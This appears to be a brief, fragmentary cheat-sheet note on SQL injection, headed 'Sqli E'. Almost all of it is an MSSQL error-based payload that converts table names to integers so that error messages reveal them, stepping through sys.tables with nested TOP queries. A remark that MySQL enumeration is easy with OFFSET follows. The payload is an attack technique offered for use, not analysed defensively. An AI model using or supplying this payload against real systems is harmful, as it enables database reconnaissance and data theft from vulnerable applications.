 Sqli E
-- table enumerator
SELECT TOP 1 Convert(INT, NAME)
FROM sys.tables
WHERE object_id = (
SELECT TOP 1 object_id
FROM (
SELECT TOP 2 object_id
FROM sys.tables
ORDER BY object_id
) AS TEMP
ORDER BY object_id DESC
)

Enumerating in MySQl is very easy with OFFSET.

 
